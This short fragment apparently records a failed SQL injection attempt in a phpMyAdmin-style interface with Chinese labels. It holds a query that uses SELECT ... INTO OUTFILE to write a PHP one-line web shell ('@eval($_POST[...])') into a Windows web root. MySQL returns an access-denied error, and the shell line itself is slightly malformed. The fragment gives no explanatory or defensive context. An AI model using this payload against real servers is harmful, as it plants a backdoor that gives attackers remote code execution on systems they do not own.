 错误
SQL 查询:
SELECT "<?php @eval($_POST[PP];)?>"
INTO OUTFILE "C:\\APPSERV\\www\\o.php"
MySQL 返回：
#1045 - Access denied for user ''@'localhost' (using password: NO)